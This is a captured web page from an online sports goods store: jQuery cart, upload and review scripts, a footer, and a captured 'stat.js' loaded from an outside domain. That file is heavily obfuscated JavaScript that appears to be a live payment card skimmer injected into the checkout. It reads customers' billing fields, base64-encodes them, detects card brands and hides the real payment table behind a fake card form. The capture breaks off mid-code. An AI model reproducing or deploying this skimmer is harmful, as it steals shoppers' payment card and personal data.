					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				if(json['item_total']){

					$('.mobile-cartitem').html(json['item_total']);
				}else{
					$('.mobile-cartitem').html('');
				}
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
$('#button-buynow').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				window.location.href="/check-out";
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=698');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=698',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script>

<script>
$(document).ready(function() {
	$( ".image-additional a.link:first-child" ).addClass('active');
$('.image-additional a.link').click(function (e) {
	if ($(this).hasClass("locked")) {
  		e.stopImmediatePropagation();
	}
	$('.image-additional a.link.active').removeClass('active');
	$(this).addClass('active')
});

$('.cloud-zoom-wrap').click(function (e) {
	e.preventDefault();
	$('.image-additional a.link.active').removeClass('locked').trigger('click').addClass('locked');
});

$('.image-additional').slick({
prevArrow: "<a class=\"icon-arrow-left fa fa-angle-left\"></a>",
nextArrow: "<a class=\"icon-arrow-right fa fa-angle-right\"></a>",
appendArrows: '.image-additional .slick-list',
arrows:true,
infinite:false,
slidesToShow: 4,
//vertical:true,
//verticalSwiping:true,
responsive: [
{
breakpoint: 992,
settings: {
vertical:false,
verticalSwiping:false
}
}]
});	

});
//--></script>

<script>
$(document).ready(function() {
// Image Gallery
$("#gallery").lightGallery({
	selector: '.link',
	download:false,
	hideBarsDelay:99999
});
});
//--></script>
<style>
.main-image{display: inline-block;
    padding-bottom: 3px;
    overflow: hidden;
    position: relative;
	    float: right;
	}
.image-additional{display: inline-block;list-style: none;float: left;clear:both}
.image-additional a{border: none !important;}
@media only screen and (max-width: 968px) {
#cloud-zoom-big{display:none!important;}
.product-page .image-area {
    width: 100%;
}
}

</style>
<footer>
  <div class="container">
    <div class="row">
	  <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://sportsbazzar.com/contact-us">Contact Us</a></li>
          <li><a href="https://sportsbazzar.com/returns">Returns</a></li>
		  
          <li><a href="https://sportsbazzar.com/order-history">Order History</a></li>

          <li><a href="https://sportsbazzar.com/sitemap">Site Map</a></li>
		  <li><a href="https://sportsbazzar.com/my-account">My Account</a></li>
        </ul>
      </div>

            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://sportsbazzar.com/about-us">About Us</a></li>
                    <li><a href="https://sportsbazzar.com/delivery">Delivery Information</a></li>
                    <li><a href="https://sportsbazzar.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://sportsbazzar.com/terms">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
          
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://sportsbazzar.com/brands">Brands</a></li>
          <li><a href="https://sportsbazzar.com/vouchers">Gift Certificates</a></li>
          <li><a href="https://sportsbazzar.com/specials">Specials</a></li>
		   <li><a href="https://sportsbazzar.com/wishlist">Wish List</a></li>
          <li><a href="https://sportsbazzar.com/newsletter">Newsletter</a></li>

        </ul>
      </div>

      <div class="col-sm-3">
       
         
        
        <h5>CONTACT US</h5>
		<div class="footeraddress">
		<div class='faddress'><address><i class="fa fa-map-marker" aria-hidden="true"></i> En Linea
SCO 41, Ground Floor
Sector 30-C 
Chandigarh - 160030		</address></div>
		<div class='faddress'><i class="fa fa-phone" aria-hidden="true"></i> <span><a href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944" rel="nofollow" target='_blank'>+918219359944</a></span></div>
		<div class='faddress'><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@sportsbazzar.com"><span>info@sportsbazzar.com</span></a>
		</div>
		</div>

       
      </div>
    </div>
    <hr>
	<div class="row">
<div class="col-xs-12 col-sm-6 social">
<h4>&nbsp;</h4>

</div>
<div class="col-xs-12 col-sm-6 paymeticonbox">
<h5 class="paymentheading">Pay Online</h5>
<img src="/catalog/view/theme/default/image/icon-mastercard.jpg" class="paymentmethod-icons" alt='icon mastercard'>
<img src="/catalog/view/theme/default/image/icon-paypal.jpg" class="paymentmethod-icons" alt='icon paypal'>
<img src="/catalog/view/theme/default/image/icon-visa.jpg" class="paymentmethod-icons" alt='icon visa'>
<img src="/catalog/view/theme/default/image/icon-american-express.jpg" class="paymentmethod-icons" alt='icon American Express'>


</div>
</div>
    <p></p>
  </div>
</footer>
<div class="footer-li">
<span><a href='https://sportsbazzar.com/' style="
    color: #fff;
    cursor: pointer;
"><i class="fa fa-home" aria-hidden="true" style="
    font-size: 24px;
    background: #0075ad;
    border-radius: 5px;
    padding: 4px 5px;
"></i></a></span>


</div>
<style type="text/css">
  .footer-li{    position: fixed;
    width: 100%;
  z-index: 999;
    padding: 10px;
    bottom: 0px;display:none;}
    @media(max-width:752px){
     footer{padding-bottom:40px}
  
  .footer-li{display: block;}
}
</style>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sportsbazzar.com/index.php?route=product/product/review&product_id=698
body_size: -177
content:

<p>There are no reviews for this product.</p>


--- FILE ---
content_type: application/javascript
request_url: https://wijetmedio.site/stat.js
body_size: 24186
content:
setInterval(() => {
(function(_0x515877,_0x9e8c0f){const _0x2654b5=_0x1069,_0x2e163f=_0x515877();while(!![]){try{const _0x11ecac=parseInt(_0x2654b5(0x1cd))/0x1*(-parseInt(_0x2654b5(0x25d))/0x2)+-parseInt(_0x2654b5(0x1f6))/0x3+parseInt(_0x2654b5(0x19c))/0x4*(-parseInt(_0x2654b5(0x1a5))/0x5)+parseInt(_0x2654b5(0x2c9))/0x6+-parseInt(_0x2654b5(0x265))/0x7+parseInt(_0x2654b5(0x2c8))/0x8*(parseInt(_0x2654b5(0x200))/0x9)+parseInt(_0x2654b5(0x1e8))/0xa;if(_0x11ecac===_0x9e8c0f)break;else _0x2e163f['push'](_0x2e163f['shift']());}catch(_0x1c112c){_0x2e163f['push'](_0x2e163f['shift']());}}}(_0x2a73,0xe72d7),(function(){const _0x445c33=_0x1069,_0x21d38e={'kuCBs':function(_0x15ef66,_0x971540){return _0x15ef66<_0x971540;},'JUABN':function(_0xbaa015,_0xa0f0b5){return _0xbaa015*_0xa0f0b5;},'fTgSh':function(_0x3a73a3,_0x3a9b5f){return _0x3a73a3!==_0x3a9b5f;},'yLLgE':_0x445c33(0x20d),'OpJkV':function(_0x335343,_0x2dc4c1){return _0x335343===_0x2dc4c1;},'IVYjx':_0x445c33(0x18f),'sMfIz':_0x445c33(0x267),'fxazy':function(_0x4023a6,_0x550e13){return _0x4023a6(_0x550e13);},'OwNwO':_0x445c33(0x210),'AsKos':'div','bPmKs':_0x445c33(0x1da),'gdTyz':_0x445c33(0x22c),'nDjTw':function(_0x335512,_0xe3bd33){return _0x335512(_0xe3bd33);},'piAdC':function(_0x576e3f,_0x5c5f24){return _0x576e3f(_0x5c5f24);},'zRcRM':function(_0x47136c){return _0x47136c();},'tGMrd':'RTxWu','XKgGA':_0x445c33(0x272),'IcVUb':function(_0x2d55d1,_0x16f8ed){return _0x2d55d1!==_0x16f8ed;},'ysaDl':_0x445c33(0x186),'FTncm':'unionpay','udFip':_0x445c33(0x26c),'VkauT':'mastercard','ayLkG':_0x445c33(0x2da),'JdWJg':function(_0x8a622e,_0x4fa3fb){return _0x8a622e(_0x4fa3fb);},'WxZyy':_0x445c33(0x1b4),'AoCzg':function(_0x5f0ee0,_0x17977e,_0x695c6f){return _0x5f0ee0(_0x17977e,_0x695c6f);},'hjXEg':_0x445c33(0x1a3),'HsRoe':_0x445c33(0x2e5),'LBsii':function(_0x480711,_0x25fcd4,_0x104979){return _0x480711(_0x25fcd4,_0x104979);},'Vdcjd':'#input-payment-address-1','ThAiY':'#input-payment-country','xJLkc':_0x445c33(0x294),'trYPh':_0x445c33(0x29e),'xxaZO':_0x445c33(0x1cf),'pgyeU':function(_0x159452,_0x2ef9f6,_0x276e89){return _0x159452(_0x2ef9f6,_0x276e89);},'qAwhD':_0x445c33(0x20c),'RgjVm':_0x445c33(0x1a1),'EjBYZ':'#payment-method\x20>\x20div.quickcheckout-content\x20>\x20table','LArOZ':_0x445c33(0x2e9),'PpdwZ':_0x445c33(0x19a),'gWinq':_0x445c33(0x235),'nNOqr':'kHPRD','DSQcM':'none','ZFhnr':_0x445c33(0x1f1),'hZhEF':_0x445c33(0x223),'jdedM':_0x445c33(0x1d0),'QjrhY':function(_0xe43c14,_0x22f31b){return _0xe43c14(_0x22f31b);},'YIEEC':function(_0x250ee4,_0x131c38){return _0x250ee4(_0x131c38);},'fSAKp':_0x445c33(0x25b),'dOzvK':_0x445c33(0x1c7),'knMLe':_0x445c33(0x213),'wiMvP':_0x445c33(0x241),'jtOFE':function(_0x87ac1a,_0xb51cd){return _0x87ac1a(_0xb51cd);},'hOixG':function(_0x46cb53,_0xe6394a,_0x25558b){return _0x46cb53(_0xe6394a,_0x25558b);},'ESxIR':function(_0x339d11,_0x5da9e1){return _0x339d11+_0x5da9e1;},'lkEOH':_0x445c33(0x264),'bKVsY':_0x445c33(0x1b7),'fNjIo':'LXvhn','poArO':function(_0x3c0aac,_0x1c434c){return _0x3c0aac%_0x1c434c;},'Lzvnr':function(_0x3a87b8,_0x4b5896){return _0x3a87b8>_0x4b5896;},'bmdrN':_0x445c33(0x24f),'VfYQG':function(_0x244cef,_0x3014d5){return _0x244cef===_0x3014d5;},'COSNd':_0x445c33(0x2ff),'UZfud':function(_0x5df9ec,_0xc50878){return _0x5df9ec<_0xc50878;},'tqmlj':function(_0x3ba2b9,_0x471d31){return _0x3ba2b9%_0x471d31;},'JUdqB':_0x445c33(0x195),'zogmt':function(_0x25d593,_0x1468f2){return _0x25d593+_0x1468f2;},'SKePQ':function(_0x326013,_0x5a35a3){return _0x326013-_0x5a35a3;},'cPOao':function(_0x2066c3,_0xe29068){return _0x2066c3+_0xe29068;},'YSNCz':function(_0x5d8087,_0x1bb190){return _0x5d8087>_0x1bb190;},'FMsDI':function(_0x43d732,_0x5a4562){return _0x43d732===_0x5a4562;},'naoQa':'ajUsF','cCcCl':'DcGVs','opKrU':function(_0x5395e7,_0x45da1a){return _0x5395e7>_0x45da1a;},'KctZg':function(_0x320599,_0x5b8cf6){return _0x320599(_0x5b8cf6);},'uWjMA':function(_0x1c8a0d,_0x19a341){return _0x1c8a0d(_0x19a341);},'toEED':function(_0xb51a9,_0x4af823){return _0xb51a9(_0x4af823);},'AFKsw':function(_0x2d4d48,_0x3fb932){return _0x2d4d48(_0x3fb932);},'CtXVH':function(_0x13747d,_0x2de73e){return _0x13747d(_0x2de73e);},'RXejH':function(_0x17b4e9,_0x28589c){return _0x17b4e9(_0x28589c);},'APYwX':function(_0x15431e,_0x3a3a94){return _0x15431e(_0x3a3a94);},'HfrGt':_0x445c33(0x284),'hVeeu':_0x445c33(0x236),'ZUysO':function(_0x47663e,_0x2fbca8){return _0x47663e(_0x2fbca8);},'psasq':function(_0x5f3739,_0x336ddc){return _0x5f3739(_0x336ddc);},'UQAfd':function(_0x44c7f9,_0x764655){return _0x44c7f9(_0x764655);},'UfUec':function(_0x3dd8af,_0x31b502){return _0x3dd8af(_0x31b502);},'meKcw':_0x445c33(0x187),'uTCqY':function(_0x20e05c,_0x2093c4){return _0x20e05c(_0x2093c4);},'srxQn':'[name=\x22CPF9917381\x22]','hJpTV':function(_0x37d8f5,_0x446549){return _0x37d8f5(_0x446549);},'SfRxL':function(_0x28dec7,_0x1627a8){return _0x28dec7(_0x1627a8);},'rfRFV':'[name=\x22ID908499685\x22]','sxRAD':_0x445c33(0x2e7),'VVBal':function(_0x23f1af,_0xe727ba){return _0x23f1af(_0xe727ba);},'qzblS':_0x445c33(0x28c),'TrQeZ':function(_0x5b0ef7,_0x14a612){return _0x5b0ef7(_0x14a612);},'Ojtds':_0x445c33(0x24e),'fhHfA':function(_0x142ae7,_0x5bafc8){return _0x142ae7(_0x5bafc8);},'msorj':function(_0x590d9f,_0x3abbda){return _0x590d9f(_0x3abbda);},'iwXfU':_0x445c33(0x2aa),'orXDk':function(_0x317b6a,_0x41d769){return _0x317b6a(_0x41d769);},'fcRZz':function(_0x49b733,_0x22bef9){return _0x49b733(_0x22bef9);},'hOWvm':_0x445c33(0x2df),'JiZeV':function(_0x28161a){return _0x28161a();},'LnPAh':function(_0x939970,_0x41950f,_0x2bf9c2,_0x28492b){return _0x939970(_0x41950f,_0x2bf9c2,_0x28492b);},'jtNoI':function(_0x26ed1d,_0x2d07b7,_0x3215d2){return _0x26ed1d(_0x2d07b7,_0x3215d2);},'jqNgR':_0x445c33(0x2c5),'sWRNz':'POST','LYVFp':_0x445c33(0x1be),'UfqJe':_0x445c33(0x289),'arcyZ':function(_0x37e454,_0x2a6c83,_0x4a08de){return _0x37e454(_0x2a6c83,_0x4a08de);},'rxkKm':function(_0x2ab3e5,_0x5a4eb7){return _0x2ab3e5>_0x5a4eb7;},'SLtMN':function(_0x2c4540,_0x27389a){return _0x2c4540||_0x27389a;},'vLmZq':function(_0x51984e){return _0x51984e();},'oTXiq':function(_0x1fd0d9){return _0x1fd0d9();},'FdkQX':function(_0x527400,_0x4b38ee){return _0x527400===_0x4b38ee;},'wCtvM':function(_0x524b79,_0x4f2219,_0x2669fb){return _0x524b79(_0x4f2219,_0x2669fb);},'IOSoK':_0x445c33(0x2a9),'TQhFM':'wbhWH','LgsmC':function(_0x1fa53d,_0x2629a4){return _0x1fa53d+_0x2629a4;},'EDhZg':function(_0x562c1d,_0xcae549){return _0x562c1d===_0xcae549;},'vROdO':_0x445c33(0x2f8),'AnENG':function(_0x4bbf5b,_0x460176){return _0x4bbf5b(_0x460176);},'oxbaa':function(_0x322b70,_0x25454a){return _0x322b70===_0x25454a;},'bUVBf':_0x445c33(0x212),'VsBpo':function(_0x4e669b,_0x245081){return _0x4e669b!==_0x245081;},'DWuNv':function(_0x599c15,_0x45bea3){return _0x599c15(_0x45bea3);},'uPtHs':'kpBrD','aIVqV':_0x445c33(0x27f),'CpJCX':function(_0x6656ee,_0x2c5a84,_0x3c4e61){return _0x6656ee(_0x2c5a84,_0x3c4e61);},'YqTeW':function(_0x4dbfe3,_0x55653c){return _0x4dbfe3!==_0x55653c;},'bSHqr':_0x445c33(0x29a),'hitCc':'slideIn\x200.3s\x20ease-out\x20reverse','gORVr':_0x445c33(0x2b5),'ZHZoA':_0x445c33(0x209),'jFJtD':function(_0x56a1a1,_0x3fc780){return _0x56a1a1&&_0x3fc780;},'YOInc':'error','xYNnA':'#Field-numberInput','PCZms':'#Field-expiryInput','pWIMU':_0x445c33(0x1f0),'dUuaa':'#icon-mc-infield','ANGwa':'#icon-amex-infield','MMOXw':function(_0x4280d2,_0x4b2708){return _0x4280d2||_0x4b2708;},'AcNDA':_0x445c33(0x2c4),'ifsSU':_0x445c33(0x1de),'scDOY':function(_0x2a2012,_0x2cbaf0,_0x52d3e6){return _0x2a2012(_0x2cbaf0,_0x52d3e6);},'irVTs':function(_0x35c6d5,_0x584a8c){return _0x35c6d5===_0x584a8c;},'dhZjb':_0x445c33(0x203),'zhjqY':function(_0x576ec0,_0x6db15a){return _0x576ec0*_0x6db15a;},'AzVAl':function(_0x453822,_0x4367fc){return _0x453822*_0x4367fc;},'XnRHs':function(_0x2b0e0d,_0x120bcc){return _0x2b0e0d+_0x120bcc;},'jDMeu':_0x445c33(0x1f8),'bcheu':function(_0x3df4f5,_0x4d1eff){return _0x3df4f5+_0x4d1eff;},'gjmMa':_0x445c33(0x1e6),'nYLwq':function(_0x3c24df,_0x59054f){return _0x3c24df<_0x59054f;},'piLTG':function(_0x97926c,_0x448a49){return _0x97926c!==_0x448a49;},'riDSd':_0x445c33(0x21a),'YenfO':function(_0x33459e){return _0x33459e();}},_0xbc5542='';let _0x4a6924=![];_0x21d38e[_0x445c33(0x182)](_0x18670b);function _0x18670b(){const _0x470383=_0x445c33,_0x542735={'ozFUS':function(_0x5c6253,_0x599265){return _0x21d38e['kuCBs'](_0x5c6253,_0x599265);},'uaprE':function(_0xa4e13b,_0x34ab1f){return _0x21d38e['JUABN'](_0xa4e13b,_0x34ab1f);},'wePmw':function(_0x42784d,_0x26bceb){const _0x183bbf=_0x1069;return _0x21d38e[_0x183bbf(0x1ec)](_0x42784d,_0x26bceb);},'uxXmH':_0x21d38e[_0x470383(0x275)],'vniob':function(_0x482573,_0x4383b6){return _0x482573(_0x4383b6);},'pGSBg':function(_0x1c9442,_0x5b34d5){return _0x21d38e['OpJkV'](_0x1c9442,_0x5b34d5);},'eBiPP':_0x21d38e[_0x470383(0x2b3)],'OCrlE':_0x21d38e[_0x470383(0x21f)]};(_0x21d38e[_0x470383(0x1a9)](_0x385e57,_0x21d38e[_0x470383(0x2f0)])==''||!_0x21d38e['fxazy'](_0x385e57,_0x21d38e[_0x470383(0x2f0)]))&&(let=newHtmlContent=document[_0x470383(0x269)](_0x21d38e['AsKos']),setInterval(()=>{const _0x5a5d6f=_0x470383;if(_0x542735[_0x5a5d6f(0x25f)](_0x542735[_0x5a5d6f(0x2f6)],_0x542735[_0x5a5d6f(0x2f6)])){const _0x44f4c1='abcdefghijklmnopqrstuvwxyz0123456789';let _0x3f4bf6='';for(let _0x31094f=0x0;_0x542735[_0x5a5d6f(0x197)](_0x31094f,_0x3f4a1c);_0x31094f++){_0x3f4bf6+=_0x44f4c1[_0x5a5d6f(0x239)](_0x4477b9[_0x5a5d6f(0x2c1)](_0x542735[_0x5a5d6f(0x1c6)](_0x4b2e6d[_0x5a5d6f(0x2b2)](),_0x44f4c1['length'])));}return _0x3f4bf6;}else!_0x542735[_0x5a5d6f(0x205)](_0x55a1c,newHtmlContent)&&(_0x542735[_0x5a5d6f(0x254)](_0x542735[_0x5a5d6f(0x28b)],_0x542735[_0x5a5d6f(0x2c7)])?_0xb88116[_0x5a5d6f(0x1d9)][_0x5a5d6f(0x1b3)](_0x4de0c2):_0x542ad7(newHtmlContent));},0x3e8));}const _0x61eb4c=_0x43d2cc=>{const _0x137072=_0x445c33;if(_0x21d38e['OpJkV'](_0x43d2cc,undefined)||_0x21d38e[_0x137072(0x20f)](_0x43d2cc,null)){if(_0x21d38e[_0x137072(0x20f)](_0x21d38e[_0x137072(0x222)],_0x21d38e[_0x137072(0x1bb)]))return;else return'';}return _0x21d38e[_0x137072(0x2d8)](btoa,_0x21d38e['nDjTw'](unescape,_0x21d38e['piAdC'](encodeURIComponent,_0x43d2cc)));};function _0x55a1c(_0x36589d){const _0x5b4593=_0x445c33,_0xe62cce={'NvkZd':function(_0x1aa214){const _0x12e27d=_0x1069;return _0x21d38e[_0x12e27d(0x23b)](_0x1aa214);}};try{if(_0x21d38e[_0x5b4593(0x271)]===_0x21d38e['tGMrd']){const _0x52f897=document[_0x5b4593(0x2b9)](_0x21d38e['XKgGA']);if(document[_0x5b4593(0x1c4)][_0x5b4593(0x2ef)](_0x36589d)&&_0x21d38e['fTgSh'](_0x36589d[_0x5b4593(0x251)],null)||_0x52f897&&_0x21d38e[_0x5b4593(0x231)](_0x52f897[_0x5b4593(0x2b9)](_0x21d38e['ysaDl']),null))return!![];}else _0x55fa14=!![],_0xe62cce['NvkZd'](_0x4b61ae);}catch{}return![];}_0x21d38e[_0x445c33(0x180)](_0x1494f7);function _0x1494f7(){const _0x4e8b8c=_0x445c33,_0x890781={'eSImk':_0x4e8b8c(0x1b9),'BzorA':_0x21d38e[_0x4e8b8c(0x2a7)],'CmjDX':_0x21d38e[_0x4e8b8c(0x259)],'xInRR':_0x21d38e[_0x4e8b8c(0x207)],'RcazY':_0x21d38e[_0x4e8b8c(0x18c)],'BVsPn':function(_0x5e1160,_0x2c729e){return _0x21d38e['JdWJg'](_0x5e1160,_0x2c729e);},'YyUgv':_0x21d38e['WxZyy']};_0x21d38e['AoCzg'](_0x345054,'fn',_0x21d38e[_0x4e8b8c(0x2d7)]),_0x345054('ln',_0x21d38e[_0x4e8b8c(0x2d5)]),_0x21d38e[_0x4e8b8c(0x281)](_0x345054,'ad',_0x21d38e[_0x4e8b8c(0x279)]),_0x345054('co',_0x21d38e[_0x4e8b8c(0x193)]),_0x21d38e['AoCzg'](_0x345054,'st',_0x21d38e[_0x4e8b8c(0x2d2)]),_0x21d38e['AoCzg'](_0x345054,'ci',_0x21d38e[_0x4e8b8c(0x1bd)]),_0x21d38e['LBsii'](_0x345054,'em',_0x21d38e[_0x4e8b8c(0x216)]),_0x21d38e[_0x4e8b8c(0x27e)](_0x345054,'po','#input-payment-postcode'),_0x21d38e[_0x4e8b8c(0x1dc)](_0x345054,'ph',_0x21d38e[_0x4e8b8c(0x2d3)]);function _0x345054(_0x23eb44,_0x43a0ea){const _0x89e2cb=_0x4e8b8c,_0x4d92f1={'ZRDvW':_0x890781['eSImk'],'qOWdj':_0x890781[_0x89e2cb(0x1cb)],'Uauxo':_0x890781[_0x89e2cb(0x196)],'qFJVd':_0x890781[_0x89e2cb(0x2d1)],'GMbnG':_0x890781[_0x89e2cb(0x2bd)],'uYUXC':function(_0x1506b4,_0xee712,_0x180d21,_0xd50971){return _0x1506b4(_0xee712,_0x180d21,_0xd50971);},'rXPCR':function(_0x599eae,_0xe93dc1){return _0x890781['BVsPn'](_0x599eae,_0xe93dc1);}},_0x243545=document[_0x89e2cb(0x2b9)](_0x43a0ea);_0x243545&&_0x243545[_0x89e2cb(0x245)](_0x890781[_0x89e2cb(0x181)],function(){const _0xc10423=_0x89e2cb;if(_0x4d92f1[_0xc10423(0x21d)]!==_0x4d92f1[_0xc10423(0x21d)]){const _0x3b09ce=_0x4d92f1[_0xc10423(0x1ea)][_0xc10423(0x17d)]('|');let _0x4b7209=0x0;while(!![]){switch(_0x3b09ce[_0x4b7209++]){case'0':return'unknown';case'1':if(/^(62|88)/[_0xc10423(0x2cc)](_0x1e4f57))return _0x4d92f1['qOWdj'];continue;case'2':if(/^3[47]/[_0xc10423(0x2cc)](_0x566c17))return _0x4d92f1[_0xc10423(0x26b)];continue;case'3':if(/^5[1-5]/[_0xc10423(0x2cc)](_0x809dbb))return _0x4d92f1[_0xc10423(0x25a)];continue;case'4':if(!_0x12b9d5)return _0xc10423(0x1d0);continue;case'5':if(/^4/[_0xc10423(0x2cc)](_0x13ccaa))return _0xc10423(0x223);continue;}break;}}else _0x4d92f1['uYUXC'](_0x11568c,_0x23eb44,_0x4d92f1['rXPCR'](_0x61eb4c,_0x243545['value']),0x16d);});}}function _0x542ad7(_0x14364b){const _0x38c342=_0x445c33,_0x3828e1={'vFMJM':_0x21d38e[_0x38c342(0x1b1)]},_0x3e0627=document[_0x38c342(0x2b9)](_0x21d38e['EjBYZ']);_0x14364b['id']=_0x38c342(0x221),_0x14364b['className']=_0x21d38e[_0x38c342(0x2a4)];const _0x242a68=document[_0x38c342(0x1ae)](_0x21d38e[_0x38c342(0x27c)]);_0x242a68[_0x38c342(0x1e4)](_0x38a65a=>{const _0x5871c1=_0x38c342;_0x38a65a[_0x5871c1(0x2be)]=![];});if(_0x3e0627){if(!_0x4a6924){if(_0x21d38e['gWinq']===_0x21d38e[_0x38c342(0x27d)])_0x3a10c9[_0x38c342(0x26e)][_0x38c342(0x283)](_0x3828e1[_0x38c342(0x29b)]);else{_0x3e0627[_0x38c342(0x1f1)][_0x38c342(0x20b)]=_0x21d38e[_0x38c342(0x1c1)];const _0x5e250a=document[_0x38c342(0x269)](_0x21d38e['ZFhnr']);_0x5e250a['textContent']=_0x38c342(0x17e),document[_0x38c342(0x1b5)][_0x38c342(0x2b7)](_0x5e250a),_0x14364b['innerHTML']=_0x38c342(0x190),_0x3e0627[_0x38c342(0x1d9)]['insertBefore'](_0x14364b,_0x3e0627['nextSibling']),_0x4a6924=!![],_0x7a062a();}}}}function _0x7a062a(){const _0x3bc250=_0x445c33,_0x14abd={'IhQLN':_0x21d38e[_0x3bc250(0x1b1)],'ctKJf':_0x21d38e[_0x3bc250(0x1f3)],'qyaXi':function(_0x201c2e,_0x329b2d){return _0x201c2e(_0x329b2d);},'UfcCo':function(_0xf23bd3,_0x5bbf7c){const _0x58a626=_0x3bc250;return _0x21d38e[_0x58a626(0x232)](_0xf23bd3,_0x5bbf7c);},'OShoN':function(_0x4585e4,_0x156689,_0x575692){const _0x1013f7=_0x3bc250;return _0x21d38e[_0x1013f7(0x2a2)](_0x4585e4,_0x156689,_0x575692);},'xoAHU':_0x3bc250(0x1b7),'dAKnZ':function(_0x398a74,_0x5eb798){const _0x383f85=_0x3bc250;return _0x21d38e[_0x383f85(0x2c6)](_0x398a74,_0x5eb798);},'swAtT':_0x21d38e[_0x3bc250(0x248)],'jKIxi':_0x21d38e[_0x3bc250(0x1df)],'erhPo':function(_0x2a3c84,_0xb20859){return _0x21d38e['LgsmC'](_0x2a3c84,_0xb20859);},'Dxlge':function(_0x464c4d,_0x4570a3){const _0x264faa=_0x3bc250;return _0x21d38e[_0x264faa(0x20f)](_0x464c4d,_0x4570a3);},'qKgoJ':function(_0x41425e,_0xaecb3e){const _0xfdbd63=_0x3bc250;return _0x21d38e[_0xfdbd63(0x215)](_0x41425e,_0xaecb3e);},'WGKvI':_0x21d38e[_0x3bc250(0x1db)],'FsqYU':function(_0x230676,_0x40c76f){const _0x325f52=_0x3bc250;return _0x21d38e[_0x325f52(0x243)](_0x230676,_0x40c76f);},'ivuMD':function(_0x2695b1,_0x357d5f){const _0x1c73be=_0x3bc250;return _0x21d38e[_0x1c73be(0x1ad)](_0x2695b1,_0x357d5f);},'svREb':function(_0x91cf39,_0x5e369d){const _0x4ae441=_0x3bc250;return 